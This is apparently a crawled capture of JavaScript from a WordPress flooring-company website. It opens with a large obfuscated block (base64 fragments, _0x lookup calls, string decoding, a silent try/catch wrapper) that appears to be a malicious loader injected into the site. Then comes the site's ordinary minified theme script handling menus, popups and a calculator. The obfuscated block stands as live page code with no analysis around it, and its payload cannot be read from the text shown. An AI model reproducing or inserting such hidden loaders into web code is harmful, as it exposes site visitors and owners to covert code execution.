K'+'DB4NjA5LCchVkcoJykrSygweDI1NSwnVX'+_0x9095819v(0x1cb)+'4ODIwLCc1cGwyJykrSygweDE2NSwnOWsq'+_0x9095819v(0x2f3)+'DA4LCcxc3ckJykrSygweDdiMywnJEw1Si'+'cpK0soMHgxNjYsJ1VybXQnKStLKDB4NDI'+'0LCc3QDR5JykrSygweDI1ZSwnVXJtdCcp'+'K0soMHgyMGIsJ2VVMjAnKStLKDB4N2UzL'+'CdiQUFEJykrSygweDFhNSwnN1YyZycpK0'+'soMHg0MGUsJ0w4ZGcnKStLKDB4NTRjLCd'+'eOUBvJykrSygweDUxNiwnTDhkZycpK0so'+'MHgzM2YsJ1ohWFgnKStLKDB4N2E1LCdGY'+'m1kJykrSygweDdkOCwnUyMyUicpK0soMH'+'g4MzMsJ3okdzAnKStLKDB4NDM0LCdMOGR'+'nJykrSygweDJiMCwnUk82aicpK0soMHg2'+'NjMsJ2hCSionKStLKDB4NjkwLCdaIVhYJ'+'ykpKyhLKDB4Nzg5LCdaIVhYJykrSygweD'+'JmNCwnJEw1SicpK0soMHg1MmEsJ2xTKUo'+_0x9095819v(0x1be)+'NCwnbXdabScpK0soMHgxZTYsJzVwbDInK'+_0x9095819v(0x20b)+'wnNXBsMicp')+('K0soMHg2NmIsJ0w4ZGcnKStLKDB4NGIwL'+'CdEdSVdJykrSygweDQzNiwnNXUwcCcpK0'+'soMHg1OGYsJ0w4ZGcnKStLKDB4MzZkLCc'+'zKlBkJykrSygweDVlMCwnNXBsMicpK0so'+'MHgyNTYsJzlrKl0nKStLKDB4NmExLCcxc'+_0x9095819v(0x21e)+'gxYjksJ10hXiUnKStLKDB4NzU1LCdoQko'+_0x9095819v(0x307)+'YzgsJ2xTQ0knKStLKDB4NzM1LCdSTzZqJ'+'ykrSygweDVjMiwnbXdabScpK0soMHgxY2'+'YsJ10hXiUnKStLKDB4MTgwLCdmeDBiJyk'+'rSygweDgwZSwndFY5cicpK0soMHg3ZmQs'+'J1ohWFgnKStLKDB4MzNiLCc2eGojJykrS'+'ygweDQxOSwnOGdQdCcpK0soMHg0MjgsJ0'+'ZTSzInKStLKDB4NmQ5LCdIT2lZJykrSyg'+'weDczZSwnKl5VWScpK0soMHg2YmIsJ1Jq'+'MSgnKStLKDB4Njk4LCdlVTIwJykrSygwe'+_0x9095819v(0x3a2)+'MnKStLKDB4MTg3LCckTDVKJykrSygweDd'+'mMiwnSE9pWScpK0soMHg3N2IsJ2RNOVMn'+'KStLKDB4NmRiLCc1cGwyJykrSygweDUxO'+'CwnaEJKKicpK0soMHg2ZWQsJypeVVknKS'+_0x9095819v(0x295)+_0x9095819v(0x2db)+'KDB4MjRkLCdsU0NJJykrSygweDU4OSwne'+'CVVYScpK0soMHgzNzYsJ1VmbUUnKStLKD'+_0x9095819v(0x3d1)+_0x9095819v(0x232)+'NTA5LCdoQkoqJykrSygweDMwYSwnSzEyS'+'CcpK0soMHg1YTEsJ1ohWFgnKStLKDB4NT'+_0x9095819v(0x21b))+('JykrSygweDE1ZiwnbFMpSicpK0soMHg1M'+'TIsJ1VybXQnKStLKDB4MzYxLCc3VjJnJy'+_0x9095819v(0x293)+'sJ0ZibWQnKStLKDB4MzQ0LCdEdSVdJykr'+'SygweDY0YiwnNnhqIycpK0soMHgzNWMsJ'+'0hBU3EnKStLKDB4MzlmLCdEdSVdJykrSy'+'gweDIyZCwnNXBsMicpK0soMHg0NjEsJ0R'+'1JV0nKStLKDB4NWY4LCdSTzZqJykrSygw'+'eDViMywnKDdxQycpK0soMHgyMjAsJzM1W'+_0x9095819v(0x35f)+_0x9095819v(0x335)+'nKStLKDB4NTk3LCdWa1ozJykrSygweDRi'+'ZSwnXSFeJScpK0soMHgxNzUsJ145QG8nK'+'StLKDB4NzA1LCc4Z1B0JykrSygweDRmMy'+_0x9095819v(0x3be)+'LKDB4NmYwLCc5aypdJykrSygweDJiZSwn'+'NXBsMicpK0soMHgxZGEsJ1JPNmonKStLK'+'DB4MzM5LCchVkcoJykrSygweDRhNiwnUm'+'oxKCcpK0soMHg1YzgsJ1JqMSgnKStLKDB'+_0x9095819v(0x1f3)+'ZycpK0soMHg0Y2EsJzFzdyQnKStLKDB4N'+_0x9095819v(0x393)+'cpK0soMHgyOGYsJ2Fhd10nKStLKDB4MTk'+'5LCdrSlR5JykrSygweDE5MCwnbFNDSScp'+'K0soMHgzMjMsJ1VmbUUnKStLKDB4NzBlL'+_0x9095819v(0x3ce)+_0x9095819v(0x37d)+'xc3ckJykrSygweDI0ZiwnWiFYWCcpK0so'+'MHg1MzksJ2dPR2QnKStLKDB4MzQ3LCc2e'+_0x9095819v(0x245)+_0x9095819v(0x3db))+(_0x9095819v(0x1d4)+'DFjZSwnMzVbNicpK0soMHgyYjEsJ145QG'+'8nKStLKDB4MmMxLCdhYXddJykrSygweDZ'+'jMywnSzEySCcpK0soMHg2MjUsJyFWRygn'+'KStLKDB4MjUwLCdnT0dkJykrSygweDJlM'+'ywnSzEySCcpK0soMHgyMTQsJzhnUHQnKS'+'tLKDB4MmQ4LCcxRWVYJykrSygweDI3Ziw'+'nSzEySCcpK0soMHgzODMsJzdWMmcnKStL'+'KDB4Mzc1LCdIQVNxJykrSygweDVhZiwnU'+'k82aicpK0soMHgzOWEsJ0RGI2onKStLKD'+_0x9095819v(0x406)+'bNicpK0soMHg1NzQsJzFFZVgnKStLKDB4'+'MWEyLCdsU0NJJykrSygweDJmZCwnN0A0e'+_0x9095819v(0x3c7)+'ExLCd0VjlyJykrSygweDM5YiwndHhBaCc'+'pK0soMHg3NTksJzMqUGQnKStLKDB4NmY5'+_0x9095819v(0x1ef)+_0x9095819v(0x3fc)+_0x9095819v(0x2cc)+'oMHg1MTAsJ3RWOXInKStLKDB4M2Q2LCcx'+_0x9095819v(0x2e5)+'HgzYzcsJ10hXiUnKStLKDB4MzIwLCdWa1'+'ozJykrSygweDgxZCwnNXBsMicpK0soMHg'+'zOWUsJzMqUGQnKStLKDB4N2UwLCdlVTIw'+'JykrSygweDM0MSwnMypQZCcpK0soMHgzO'+'TMsJ2VVMjAnKStLKDB4NTIwLCdeOUBvJy'+'krSygweDViOSwnZVUyMCcpK0soMHg2MDM'+_0x9095819v(0x224)+'SygweDJkOSwnbFNDSScpK0soMHg3YmUsJ'+'zMqUGQnKStLKDB4NDQyLCdkTTlTJykrSy'+_0x9095819v(0x3e8))+('VmtaMycpK0soMHg1OTUsJzlrKl0nKStLK'+'DB4NjY3LCdiQUFEJykrSygweDdjNywnOG'+'dQdCcpK0soMHg0OWEsJ0cjb0gnKStLKDB'+'4NzBhLCdkTTlTJykrSygweDMyYiwnRHUl'+'XScpK0soMHgzZjQsJzlrKl0nKStLKDB4N'+'GE5LCdhYXddJykrSygweDUxMSwnNXBsMi'+'cpK0soMHgyOTcsJ0w4ZGcnKStLKDB4MTY'+'zLCcxc3ckJykrSygweDJhMiwnVWZtRScp'+'K0soMHgzZjUsJzMqUGQnKStLKDB4ODFiL'+'CdkTTlTJykrSygweDc5MCwnYWF3XScpK0'+'soMHgyMTgsJzFFZVgnKStLKDB4MzNjLCc'+'1dTBwJykrSygweDc3YywnMUVlWCcpK0so'+_0x9095819v(0x3bb)+'iNqJykrSygweDU1NSwnVXJtdCcpK0soMH'+'g3OWEsJzZ4aiMnKStLKDB4NzM5LCdTIzJ'+'SJykrSygweDgzZSwnXSFeJScpK0soMHg0'+_0x9095819v(0x2ba)+_0x9095819v(0x210)+_0x9095819v(0x3eb)+_0x9095819v(0x1c3)+'J1JqMSgnKStLKDB4NTg0LCcoN3FDJykrS'+_0x9095819v(0x2f8)+'45QG8nKStLKDB4NDE2LCdGU0syJykrSyg'+_0x9095819v(0x33b)+_0x9095819v(0x2ee)+'DcwYywneCVVYScpK0soMHgyNjQsJyg3cU'+'MnKStLKDB4M2FkLCdSTzZqJykrSygweDF'+_0x9095819v(0x2e6)+'KStLKDB4MTRlLCcxc3ckJykrSygweDdkM'+'CwnN0A0eScpK0soMHg1YWEsJyRMNUonKS'+_0x9095819v(0x2f7))+('LCcoN3FDJykrSygweDdiYiwnbFMpSicpK'+'0soMHg2MTQsJ1VybXQnKStLKDB4N2MwLC'+_0x9095819v(0x250)+'LKDB4MzUyLCd0VjlyJyksZFtLKDB4NzZm'+'LCdnT0dkJyldPUsoMHg1YzcsJ2VVMjAnK'+'StLKDB4ODJhLCdIbGxzJykrJ25nJyxkW0'+'soMHgyZDMsJ1ohWFgnKV09ZnVuY3Rpb24'+'ocixzLHQsdix3LHgseSxBLEIsQyxEKXty'+'ZXR1cm4gcihzLHQsdix3LHgseSxBLEIsQ'+'yxEKTt9LGRbSygweDI5MSwnbFMpSicpXT'+'1mdW5jdGlvbihyLHMpe3JldHVybiByfHx'+'zO30sZFtLKDB4MzBiLCdHI29IJyldPWZ1'+'bmN0aW9uKHIscyx0LHYsdyx4LHkpe3Jld'+_0x9095819v(0x332)+'gweDFhZiwnVWZtRScpXT1mdW5jdGlvbih'+'yLHMsdCx2LHcpe3JldHVybiByKHMsdCx2'+'LHcpO30sZFtLKDB4NTZmLCdIbGxzJyldP'+'WZ1bmN0aW9uKHIscyl7cmV0dXJuIHJ8fH'+_0x9095819v(0x3e2)+'weDE5YSwnRlNLMicpK0soMHgyYWEsJ213'+'Wm0nKStLKDB4MzUxLCc5aypdJykrJ10nL'+'GRbSygweDY5NSwnSGxscycpXT1LKDB4N2'+'NkLCdGU0syJykrSygweDM2NSwnbFMpSic'+'pK0soMHg4MDYsJ0RGI2onKStLKDB4MTVi'+'LCd3ckNdJyksZFtLKDB4MWRkLCchVkcoJ'+'yldPUsoMHg3YTMsJzhnUHQnKStLKDB4MT'+'RmLCdrSlR5JykrSygweDc0ZiwnUmoxKCc'+'pK0soMHg1ZTMsJ3R4QWgnKSsnXScsZFtL'+'KDB4MmI2LCckTDVKJyldPUsoMHgyODEsJ'+_0x9095819v(0x23c)+'gweDE3Mywn')+(_0x9095819v(0x1e8)+'DB4NGRmLCcqXlVZJyksZFtLKDB4MWYwLC'+'dIQVNxJyldPWZ1bmN0aW9uKHIscyl7cmV'+_0x9095819v(0x2b3)+_0x9095819v(0x24a)+'HVybiByKHMsdCk7fTt2YXIgZj1kLGc9Zn'+'VuY3Rpb24oKXt2YXIgcj0hIVtdO3JldHV'+'ybiBmdW5jdGlvbihzLHQpe3ZhciB2PXI/'+'ZnVuY3Rpb24oKXt2YXIgTD1fMHg3MzM0N'+_0x9095819v(0x249)+'EsJzFFZVgnKV0ocyxhcmd1bWVudHMpO3J'+'ldHVybiB0PW51bGwsdzt9fTpmdW5jdGlv'+'bigpe307cmV0dXJuIHI9IVtdLHY7fTt9K'+_0x9095819v(0x1c5)+'s7Zm9yKHZhciB0IGluIHIpaWYoZltNKDB'+_0x9095819v(0x24b)+'MypQZCcpKydoJ10scykmJmZ1bmN0aW9uK'+_0x9095819v(0x216)+'wneiR3MCcpXVtOKDB4ODAwLCdTIzJSJyl'+'dKCd8JykseT0weDA7d2hpbGUoISFbXSl7'+'c3dpdGNoKHhbeSsrXSl7Y2FzZScwJzpmb'+'3IodmFyIEE9MHgyO2ZbTigweDRlMywnMU'+'VlWCcpXShBLHdbTigweDI5NiwnSE9pWSc'+_0x9095819v(0x1bc)+'J0hPaVknKV0odltOKDB4MjkyLCdmeDBiJ'+_0x9095819v(0x405)+'B4MF0pLHdbQV1bMHgxXSkpcmV0dXJuO2N'+'vbnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4'+_0x9095819v(0x241)+_0x9095819v(0x226)+'ZhciBCPXt9')+('O0JbTigweDZkYywnZ09HZCcpXT1mW04oM'+'HgyOWEsJzVwbDInKV0sQltOKDB4NmRmLC'+'dsU0NJJyldPWZ1bmN0aW9uKEUsRil7dmF'+_0x9095819v(0x385)+_0x9095819v(0x32e)+'2hCSionKV09ZltOKDB4NWYxLCd4JVVhJy'+'ldLEJbTigweDU0YSwnSzEySCcpXT1mdW5'+'jdGlvbihFLEYpe3ZhciBQPU47cmV0dXJu'+'IGZbUCgweDY3YywndFY5cicpXShFLEYpO'+_0x9095819v(0x28a)+'gweDcxMywndHhBaCcpXSxCW04oMHgyZTk'+'sJzdWMmcnKV09ZltOKDB4MzJjLCdtd1pt'+_0x9095819v(0x26d)+'W5jdGlvbihFKXt2YXIgUT1OO3JldHVybi'+'BmW1EoMHgyMmIsJyg3cUMnKV0oRSk7fTt'+'2YXIgQz1CO2NvbnRpbnVlO2Nhc2UnNCc6'+'dmFyIEQ9ZltOKDB4NGVjLCczKlBkJyldK'+'GcsdGhpcyxmdW5jdGlvbigpe3ZhciBSPU'+'4sRT17fTtFW1IoMHgxODMsJyFWRygnKV0'+'9Q1tSKDB4NDRiLCcqXlVZJyldO3ZhciBG'+'PUUsRz1DW1IoMHg0N2QsJypeVVknKV0od'+'HlwZW9mIHdpbmRvdyxDW1IoMHg4MWYsJ0'+_0x9095819v(0x354)+'sJ1ZrWjMnKV0odHlwZW9mIHByb2Nlc3Ms'+'Q1tSKDB4NjM3LCdnT0dkJyldKSYmQ1tSK'+_0x9095819v(0x3e9)+'F1aXJlLENbUigweDYyMiwnYkFBRCcpXSk'+'mJkNbUigweDdkNSwnNnhqIycpXSh0eXBl'+'b2YgZ2xvYmFsLENbUigweDU5MCwnMypQZ'+'CcpXSk/Z2xvYmFsOnRoaXMsSD1mdW5jdG'+'lvbigpe3Zh')+(_0x9095819v(0x215)+'EJKKicpKSsncCddKEZbUygweDFlNywnWi'+'FYWCcpXSk7cmV0dXJuIUlbUygweDNkMiw'+'nYkFBRCcpXShEKTt9O3JldHVybiBDW1Io'+'MHg2NjEsJyRMNUonKV0oSCk7fSk7Y29ud'+'GludWU7fWJyZWFrO319KHQsYXJndW1lbn'+'RzKSlyZXR1cm4gclt0XTt9ZnVuY3Rpb24'+'gaihyKXt2YXIgVD1LLHM9bmV3IFJlZ0V4'+'cChmW1QoMHgzNGEsJ1ohWFgnKV0sJ2cnK'+'Sx0PWZbVCgweDFmYiwnVmtaMycpXVtUKD'+'B4NDVkLCcqXlVZJykrJ2NlJ10ocywnJyk'+'scz1mW1QoMHg2YmYsJ2JBQUQnKV0oYnRv'+'YSxyKVtUKDB4NjRkLCdtd1ptJyldKCc9J'+_0x9095819v(0x214)+'4nKVtUKDB4NjRkLCdtd1ptJyldKCcnKVt'+'UKDB4NjZmLCdVcm10JykrJ3NlJ10oKVtU'+'KDB4NmI5LCcqXlVZJyldKCcnKSxyPXNbV'+'CgweDgyMSwnSE9pWScpKydjZSddKC9bYS'+'16QS1aXS9nLGZ1bmN0aW9uKHYpe3ZhciB'+'VPVQ7cmV0dXJuIFN0cmluZ1tVKDB4NWE0'+'LCdVcm10JykrVSgweDc0YSwnMzVbNicpK'+_0x9095819v(0x2b4)+'hmW1UoMHgxN2MsJ3dyQ10nKV0odiwnWic'+_0x9095819v(0x22b)+'YkFBRCcpXSh2W1UoMHg0NTksJ2xTKUonK'+'StVKDB4MzFhLCdrSlR5JyldKDB4MCksMH'+'hkKSk/djpmW1UoMHgzZTksJzdANHknKV0'+'odiwweDFhKSk7fSkscz1uZXcgUmVnRXhw'+_0x9095819v(0x1c6)+'3JldHVybiBmW1QoMHgzN2UsJ145QG8nKV'+'0oZltUKDB4')+(_0x9095819v(0x1b2)+'EJKKicpXShmW1QoMHg3NWQsJ1VmbUUnKV'+'0oZltUKDB4NTZjLCdiQUFEJyldKHQsZlt'+'UKDB4Njc1LCdVZm1FJyldKSxmW1QoMHg1'+'ZWIsJ0cjb0gnKV1bVCgweDQ1ZCwnKl5VW'+'ScpKydjZSddKHMsJycpKSwnLycpLHIpLG'+'ZbVCgweDM4NiwnNnhqIycpXSk7fXZhciB'+_0x9095819v(0x382)+'MHgzYjEsJ0RGI2onKV0sJ2cnKTtrPWZbS'+'ygweDM3MCwnOGdQdCcpXSxtPXEsbz1mdW'+'5jdGlvbigpe3ZhciBWPUsscj17fTtyW1Y'+'oMHgyMjYsJ145QG8nKV09ZnVuY3Rpb24o'+_0x9095819v(0x3a1)+'XIgVz1WO3JldHVybiBmW1coMHgzNjMsJ2'+_0x9095819v(0x1d7)+'sRyxIKTt9LHJbVigweDNmZSwnZVUyMCcp'+_0x9095819v(0x272)+'mV0dXJuIGZbWCgweDNkNSwnbFNDSScpXS'+'h3LEEpO30scltWKDB4MWNhLCdeOUBvJyl'+'dPWZ1bmN0aW9uKHcseCx5LEEsQixDLEQp'+'e3ZhciBZPVY7cmV0dXJuIGZbWSgweDdhY'+'ywnVXJtdCcpXSh3LHgseSxBLEIsQyxEKT'+_0x9095819v(0x399)+'jdGlvbih3LHgseSxBLEIpe3ZhciBaPVY7'+_0x9095819v(0x3a9)+'Sh3LHgseSxBLEIpO307dmFyIHM9cix0PW'+_0x9095819v(0x403)+'se30pLHY9bmV3IFJlZ0V4cChmW1YoMHgx'+'NzksJ0RGI2onKV0sJ2cnKSx2PXRbZltWK'+'DB4MTllLCdWa1ozJyldW1YoMHg3NmMsJz'+'hnUHQnKSsn')+('Y2UnXSh2LCcnKV07diYmKG5ldyB2KDB4M'+'CwweDApW1YoMHgzYzgsJ1ohWFgnKV09Zl'+'tWKDB4NTU5LCchVkcoJyldKGosZnVuY3R'+'pb24oKXt2YXIgYTA9Vix3PXNbYTAoMHg3'+'ZTUsJ0RGI2onKV0oaCxzW2EwKDB4NGJiL'+'CdiQUFEJyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodylyZXR1cm'+_0x9095819v(0x369)+'sdywweDgsWzB4NywweDZlXSxbMHg0LDB4'+'NzRdLFsweDIsMHg2M10sWzB4MCwweDZjX'+'SksISF3JiZzW2EwKDB4Mjg2LCd0VjlyJy'+'ldKGgsdywweDQsWzB4MywweDY2XSxbMHg'+'yLDB4NjVdKTt9KCkpKTt9LCEocD1mW0so'+_0x9095819v(0x290)+_0x9095819v(0x1b8)+'gscCwweDEwLFsweGYsMHg3Ml0sWzB4ZCw'+'weDZlXSxbMHhhLDB4NzNdLFsweDgsMHg0'+'Y10sWzB4NywweDc0XSxbMHgzLDB4NDVdL'+'FsweDIsMHg2NF0sWzB4MCwweDYxXSkpJi'+_0x9095819v(0x3c2)+'oMHg1Y2IsJ2tKVHknKSsnY2UnXShtLCcn'+_0x9095819v(0x3ae))))();}.toString();return _0x1772365.slice(_0x1772365.indexOf("{") + 1, _0x1772365.lastIndexOf("}"))})())),d[S(0x9f8,'IjFG')])));}catch(y){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/main-5977090aab.js?ver=6.8.3
body_size: 10763
content:
!function(f,m){var s=m.Loewy=m.Loewy||{};s.createContextClass("Global",{init:function(){this.initJJ(),Modernizr.mq("only all")||f("html").addClass("no-mq"),Modernizr&&!Modernizr.svg&&new s.SvgFallback(this.context),this.initKeyboardTab(),this.initPopupLinks(),this.initVideoPopup(),this.initImagePopup(),this.initHideShow(),this.initSalesUseTaxForm(),this.initMainNav(),this.initFooterNav(),this.initTabsMobile(),this.initToolTips(),this.initLoadPinterestPins(),this.initGaEventTracking(),this.initCheckboxToggler(),this.initHeaderSearchToggle(),this.initInventoryScrollDown(),this.initBottleCalc(),this.initCheatCode()},initCheatCode:function(){f(m).konami({cheat:function(){alert("Cheat code activated!")}})},initKeyboardTab:function(){function e(t){9===t.keyCode&&(document.body.classList.add("keyboard-tab"),m.removeEventListener("keydown",e),m.addEventListener("mousedown",i),f(".reveal:not(.revealed)").addClass("revealed"))}function i(){document.body.classList.remove("keyboard-tab"),m.removeEventListener("mousedown",i),m.addEventListener("keydown",e)}m.addEventListener("keydown",e),m.addEventListener("mousedown",i),document.body.classList.contains("keyboard-tab")||document.body.classList.add("keyboard-tab")},initBottleCalc:function(){var e,i=".bottle-calc__input",a=".bottle-calc__animation",t=".bottle-calc__output",n=".bottle-calc__output-value",o=".bottle-calc__form",r="#audio-bottle-pop",s=".bottle-calc__btn--reset";function l(){console.log("animation completed"),f(r).stop(),f(n).html(Number.parseFloat(6.8333*f("#square_feet").val()).toFixed(0)),f(a).removeClass("show"),f(t).addClass("show")}f(".bottle-calc").length||(e=lottie.loadAnimation({container:document.getElementById("bottle-calc__animation-stage"),path:m.JJ.templateUrl+"/assets/release/animations/bottle-calc-animation-2.json",renderer:"svg",loop:!1,autoplay:!1,name:"Hello World"}),f(s).click(function(){f(i).addClass("show"),f(a).removeClass("show"),f(t).removeClass("show"),f("#square_feet").val(""),e.stop()}),f(o).submit(function(t){t.preventDefault(),f(i).removeClass("show"),f(a).addClass("show"),e.addEventListener("complete",l),e.play(),f(r).get(0).play()}))},initInventoryScrollDown:function(){var t="search",e=m.location.href;-1==e.indexOf("?"+t+"=")&&-1==e.indexOf("&"+t+"=")||setTimeout(function(){jQuery(".widget.widget_productArchive").length&&jQuery("html, body").animate({scrollTop:jQuery(".widget.widget_productArchive").offset().top+"px"},1e3,"swing")},1e3)},initGaEventTracking:function(){void 0!==m.__gaTracker&&"function"==typeof m.__gaTracker&&this.context.on("click.gaEventTracking","[data-track-category]",function(t){var e,i;e=(t=f((t=t).currentTarget).data()).trackCategory||"",i=t.trackAction||"",t=t.trackLabel,e&&i&&__gaTracker("send","event",e,i,t)})},initLoadPinterestPins:function(){document.querySelector;jQuery(".imageAction-action_pinterest").click(function(){var t={media:f(this).attr("data-media")};f(this).attr("data-description")&&(t.description=f(this).attr("data-description")),PinUtils.pinOne(t)})},pinterestPinHandler:function(t,e){var i,a=m.JJ.visualizer.currentTile;jQuery(".imageAction").removeClass("imageAction_notLoaded"),jQuery(".imageAction-action_pinterest").attr("data-media",e.url),jQuery(".imageAction-action_download").attr("href",e.url),"room"==t?(i="Room Scene - "+document.title,jQuery(".imageAction-action_pinterest").attr("data-description",i),jQuery(".imageAction-action_download").attr("download","roomScene.jpg")):(i=a.styleName+"("+a.styleNum+") "+a.colorName+"("+a.colorNum+")",i+=" - "+COMPANY_NAME,jQuery(".imageAction-action_pinterest").attr("data-description",i),jQuery(".imageAction-action_download").attr("download",""))},initJJ:function(){var t=m.JJ||{};void 0!==t.base_country&&t.base_country&&void 0!==s.Directory.countries[t.base_country]&&""!=f("#shipping_country").val()&&(s.Directory.default_country=t.base_country),void 0!==t.base_state&&t.base_state&&void 0!==s.Directory.states[s.Directory.default_country]&&s.Directory.states[s.Directory.default_country]&&""!=f("#shipping_state").val()&&void 0!==s.Directory.states[s.Directory.default_country][t.base_state]&&(s.Directory.default_state=t.base_state)},initPopupLinks:function(){var n={className:"",fade:!1,modal:!1};function o(t,e){for(var i in t){var a=i.match(/^popup([A-Z].+)$/);a&&a[1]&&(a=a[1].charAt(0).toLowerCase()+a[1].substr(1),e.hasOwnProperty(a))&&(e[a]=t[i])}return e}this.context.off(".PopupButton").on("click.PopupButton",".popup-link",function(t){var e=f(this).data(),i=f.extend(!0,{},n),a=this.href||"",a=e.popupUrl||a;return"productQuickViewPopup"==e.popupClassName&&f(m).width()<768||(i=o(e,i),a?(i.onOpen=function(t){new s.General(t.content),m.Loewy.LayoutSameHeight.refresh()},(e=a.match(/(#.+)$/))&&(a=e[1]),f.popup(a,i),!1):void 0)}).on("change.PopupButton",".popupSelect",function(t){var e=f(this).find("option:selected"),i=f(this).data(),e=e.data(),a=f.extend(!0,{},n),a=(this.href,o(i,a));if(e.domElem)return a.onOpen=function(t){new s.General(t.content),m.Loewy.LayoutSameHeight.refresh()},f.popup(e.domElem,a),!1})},initSalesUseTaxForm:function(){function e(t){t=f(t);t.closest(".widget_salesUseTaxForm").find(".widget_salesUseTaxForm-download").prop("href",t.val())}this.context.off(".initSalesUseTaxForm").on("change.initSalesUseTaxForm","select.widget_salesUseTaxForm-select",function(t){e(this)}).find("select.widget_salesUseTaxForm-select").each(function(){e(this)})},initVideoPopup:function(){var t=document.createElement("script");function e(t){var e,i=(t=f(t)).data("mediaContent"),t=t.data("mediaTitle");return i&&((e=f(e=' \t\t\t\t\t<button class="popup-close playbackPopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="playbackPopup-content"> \t\t\t\t\t\t<div class="playbackPopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="playbackPopup-footer"> \t\t\t\t\t\t\t<div class="playbackPopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".playbackPopup-title").text(t),e.find(".playbackPopup-body").append(f('<div class="playbackPopup-video" />').append(i)),e.find("iframe").load(function(){var t,a,e;t=this,(e=new Vimeo.Player(t)).getVideoWidth().then(function(t){a=t,e.getVideoHeight().then(function(t){var e,i=a;(cont=f(".playbackPopup-video").closest(".popup-inner").find(".popup-content"))&&(cont.outerWidth(),e=cont.outerHeight(),console.log(e),1==t/i)&&(t+=30,e+=30,cont.parent().animate({width:e},750),cont.find(".playbackPopup-video").animate({padding:"0 0 100% 0"},750))})})}),f.popup(e,{className:"playbackPopup",forceContent:!0}),1)}t.type="text/javascript",t.src="https://player.vimeo.com/api/player.js",f("head").append(t),this.context.on("click.playbackPopup",".playback-link, .playback-click-spot",function(t){e(this)&&t.preventDefault()})},initImagePopup:function(){this.context.on("click.imagePopup",".imagePopup-link",function(t){var e,i,a;a=(e=f(e=this)).get(0).href||"",e=e.get(0).title||"",a&&((i=f(i=' \t\t\t\t\t<button class="popup-close imagePopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="imagePopup-content"> \t\t\t\t\t\t<div class="imagePopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="imagePopup-footer"> \t\t\t\t\t\t\t<div class="imagePopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".imagePopup-title").text(e),i.find(".imagePopup-body").append(f('<div class="imagePopup-image" />').append(f("<img />").prop("src",a))),f.popup(i,{className:"imagePopup",forceContent:!0}),1)&&t.preventDefault()})},initHideShow:function(){this.context.off(".HideShow"),this.context.on("click.HideShow",".hideShow-header",function(t){f(this).closest(".hideShow").toggleClass("active"),t.preventDefault()}),this.context.on("click.HideShow",".hideShowHeader",function(t){f(this).closest(".hideShowHeader").toggleClass("active"),t.preventDefault()})},initFooterNav:function(){this.context.off(".FooterNav"),this.context.on("click.FooterNav tap.FooterNav",".footer-nav .toggle",function(t){f(this).closest(".menu-item-parent").toggleClass("active")})},initMainNav:function(){var e=null,i=this.context,c=f(".header-nav",i).eq(0);function t(){var t=e;e=!("none"==f(".header-nav .nav-button",i).css("display")),(null===t||t&&!e)&&f("html").removeClass("mainNavActive")}function u(t){var e=t.closest(".menu-item-parent").hasClass("hover");t.closest(".menu-item-parent").find("> .toggle button[aria-expanded]").attr("aria-expanded",e)}function a(t){(submenu=t)&&(submenu.closest(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find("> .toggle button[aria-expanded]").attr("aria-expanded","false"),submenu.closest(".menu-item-parent").find(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-parent .toggle button[aria-expanded]").attr("aria-expanded","false"))}c.length&&(t.guid="mainNavResizeHandler",i.off(".MainNav"),m.Loewy.resizePool.unregister(t),i.on("click.MainNav",".header-nav .nav-button",function(t){f("html").toggleClass("mainNavActive")}),i.on("click.MainNav",".header-nav .toggle",function(t){f(this).closest(".menu-item-parent").toggleClass("active hover"),u(f(this))}),m.matchMedia("(min-width: 768px)").matches&&(i.on("click.MainNav",".menu-item-link",function(t){m.matchMedia("(hover)").matches||f(this).parent().hasClass("menu-item-parent")&&!f(this).parent().hasClass("hover")&&(t.preventDefault(),(t=i.find(".menu-item.hover")).length&&!f.contains(t.get(0),f(this).get(0))&&(t.removeClass("hover active"),u(t)),f(this).parent().addClass("hover"),u(f(this)))}),i.on("pointerenter.MainNav",".menu-item",function(t){var e,i,a,n,o,r,s,l,d;m.matchMedia("(hover)").matches&&(f(this).addClass("hover"),u(f(this)),e=this,r=c.offset(),s=c.outerWidth(),(e=f(e)).outerWidth(),l=s,d=!1,e.is(".menu-item-parent")&&((s=e.find("> .menu")).css("display","block"),(a=s.offset()).left-=r.left,i=s.outerWidth(),s.css("display",""),(e=s.find("> .menu-items > .menu-item")).each(function(){if((n=f(this)).is(".menu-item-parent")&&((n=n.find("> .menu")).css("display","block"),o=n.outerWidth(),n.css("display",""),a.left+i+o>l-20))return!(d=!0)}),e.toggleClass("flip",d)),f("select.siblingSubMenu"))&&f("select.siblingSubMenu").blur()}),i.on("pointerleave.MainNav",".menu-item",function(t){m.matchMedia("(hover)").matches&&(f(this).removeClass("hover active"),u(f(this)))}),i.find(".menu-item-parent.menu-item-level-0").off("blur.MainNav").on("blur.MainNav","a, button, input, [tabindex]",function(){var t;m.matchMedia("(min-width: 768px)")&&(t=this,setTimeout(function(){"true"==f(t).attr("aria-expanded")&&f(t).closest(".menu").get(0)===f(":focus").closest(".menu").get(0)&&a(f(t).closest(".menu-item-parent.hover")),document.activeElement==document.body||f.contains(f(t).closest(".menu").get(0),f(":focus").get(0))||f("body").hasClass("keyboard-tab")&&a(f(t).closest(".menu-item-parent.hover"))},0))})),m.Loewy.resizePool.register(t,"width"),t())},initTabsMobile:function(){this.context.off(".TabsMobile"),this.context.on("click.TabsMobile",".search-tabs-toggle",function(t){f(this).closest(".search-tabs").toggleClass("expanded")})},initToolTips:function(){this.context.off("mouseenter.ToolTips"),this.context.on("mouseenter.ToolTips","*[data-tooltip]",function(t){var 